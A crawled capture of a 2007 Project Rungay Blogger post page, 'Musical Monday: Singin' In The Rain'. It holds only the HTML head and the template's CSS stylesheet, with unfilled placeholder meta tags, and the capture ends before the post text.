

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187050800000
body_size: 44059
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/7835108676875179294/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' property='og:url'/>
<meta content='Musical Monday: Singin&amp;#39; In The Rain' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/w1200-h630-p-k-no-nu/sitr.gif' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Musical Monday: Singin&#39; In The Rain - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Musical Monday: Singin&#39; In The Rain' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Musical Monday: Singin&#39; In The Rain' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif' name='twitter:image'/>
<meta content='Musical Monday: Singin&#39; In The Rain' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spnvs08NnDjqmAK73_-Ejm7AJYKsFPdMK3gaqmGgySVJMD-f7AbTc_iVhOtvOj2MlZK-g1crvYvcD0knwcnSzj5ZndK_IyNrNoc06HW8GzaLo28ApkMRaT2YnkqM79lN1J-KXXZVY=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
